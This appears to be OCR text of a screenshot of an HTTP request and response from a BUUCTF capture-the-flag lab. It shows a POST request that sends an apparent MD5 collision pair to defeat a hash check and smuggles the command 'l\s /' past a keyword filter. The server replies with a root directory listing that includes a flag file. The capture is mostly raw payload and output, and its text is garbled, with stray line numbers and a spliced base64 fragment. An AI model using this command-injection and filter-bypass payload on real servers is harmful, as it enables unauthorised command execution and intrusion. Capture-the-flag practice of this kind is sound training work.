 1 POST /index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=l\s%20/
HTTP/1.1
2 Host: 832bd858-1f24-4e1b-9cc2-d16c12d094cc.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://832bd858-1f24-4e1b-9cc2-d16c12d094cc.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/x-www-form-urlencoded
11 Connection: close
12 Content-Length: 389
13
14 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%
b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%4
2%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%
b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%4
2%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
5OZXIgY2VudGVyOwogICBiYWNrZ3JvdW5kLXNpemU6Y292ZXI7CiAgIGJhY2tncm91bmQt
YXR0YWNobWVudDpmaXhlZDsKICAgYmFja2dyb3VuZC1jb2xvcjojQ0NDQ0NDOwp9Cjwvc3
R5bGU+Cjxib2R5Pgo8L2JvZHk+CjwvaHRtbD4='>
</img>
<br>
l\s /<br>
bin
12 boot
13 dev
14 etc
15 flag
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var